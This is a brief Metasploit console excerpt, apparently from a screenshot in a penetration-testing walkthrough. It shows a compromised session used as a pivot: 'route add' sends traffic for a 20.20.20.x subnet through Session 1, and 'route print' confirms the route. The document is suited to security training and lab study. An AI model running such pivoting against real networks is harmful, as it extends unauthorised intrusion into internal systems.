 msf6 exploit(multi/handler) > route add 20.20.20.4 255.255.255.0 1
[*] Route added
msf6 exploit(multi/handler) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
20.20.20.4 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf6 exploit(multi/handler) >